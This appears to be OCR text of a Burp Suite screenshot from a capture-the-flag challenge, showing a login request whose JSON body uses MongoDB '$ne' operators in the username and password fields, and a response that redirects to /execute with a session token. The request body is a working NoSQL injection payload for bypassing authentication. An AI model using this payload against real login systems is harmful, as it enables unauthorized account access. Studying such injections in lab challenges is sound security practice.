 Request
Pretty Raw Hex \n
1 POST /login HTTP/1.1
2 Host:
3000-1b6f7ea4-3aba-49fc-83de-dcd04d982806.challenge.
ctfplus.cn
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64; rv:132.0) Gecko/20100101 Firefox/132.0
4 Accept: */*
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,e
n;q=0.2
6 Accept-Encoding: gzip, deflate
7 Referer:
http://3000-1b6f7ea4-3aba-49fc-83de-dcd04d982806.cha
llenge.ctfplus.cn/login
8 Content-Type: application/json
9 Content-Length: 43
10 Origin:
http://3000-1b6f7ea4-3aba-49fc-83de-dcd04d982806.cha
llenge.ctfplus.cn
11 Connection: close
12 Priority: u=0
13
14 {
"username":{
"$ne":1
},
"password":{
"$ne":1
}
}
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302 Found
2 Date: Wed, 13 Nov 2024 08:57:00 GMT
3 Content-Type: text/plain; charset=utf-8
4 Content-Length: 30
5 Connection: close
6 X-Powered-By: Express
7 Set-Cookie: token=
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJpZCI6IjY3MzQ2
YTAwNGFiNTk4ZWY5YzRmMzRlMCIsInVzZXJuYW1lIjoiSjFyclkiL
CJpYXQiOjE3MzE0ODgyOTgsImV4cCI6MTczMTQ5MTg5OH0.f4v1qu
Ms326lEiPg6KjouvQAkW14oRjtcDjNby-XwtU; Path=/;
HttpOnly
8 Location: /execute
9 Vary: Accept
10 Cache-Control: no-cache
11
12 Found. Redirecting to /execute